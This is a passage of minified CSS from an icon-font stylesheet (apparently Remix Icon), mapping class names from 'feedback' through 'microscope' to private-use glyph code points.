"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microsco